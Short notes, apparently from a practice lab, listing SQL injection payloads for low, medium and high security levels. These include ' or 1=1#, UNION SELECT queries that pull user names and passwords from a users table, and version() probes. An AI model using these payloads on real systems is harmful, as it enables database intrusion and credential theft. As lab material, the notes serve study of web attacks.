**Security level low:**

:** ' or 1=1#

**Password:** ‘ UNION SELECT First_name, password FROM users #



**Version:** ‘ UNION SELECT First_name, version() FROM users #



**Security level Medium:**

**Password:** 1 or 1= 1 UNION SELECT First_name, password FROM users #

1 or True UNION SELECT First_name, null FROM users #

1 or True UNION SELECT null, null FROM users #

1 or 1= 1 UNION SELECT user, password FROM users #



**Version:** 1 or 1= 1 UNION SELECT First_name, version() FROM users #



**Security level High:**

**First Name and Surname**

' UNION SELECT user, password FROM users #

